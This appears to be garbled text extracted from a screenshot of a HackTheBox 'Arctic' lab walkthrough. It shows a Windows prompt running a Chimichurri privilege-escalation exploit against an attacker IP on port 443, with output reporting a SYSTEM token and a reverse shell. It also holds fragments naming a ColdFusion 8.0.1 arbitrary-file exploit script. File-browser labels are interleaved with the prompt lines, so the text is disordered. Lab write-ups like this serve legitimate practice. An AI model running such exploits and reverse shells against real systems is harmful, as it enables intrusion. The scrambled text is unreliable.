 C:\ColdFusion8>exploit.exe 10.10.14.7 443
exploit.exe 10.10.14.7 443
Home HackTheBox Arctic_10.10.10
Recent
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry value
s...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri
/-->Restoring default registry values...<BR>
C:\ColdFusion8>
Desktop
C:\ColdFusion8>
coldex.py
ColdFusion
C:\ColdFusion8>
Documents
8.0.1 -
C:\ColdFusion8>
Arbitrary File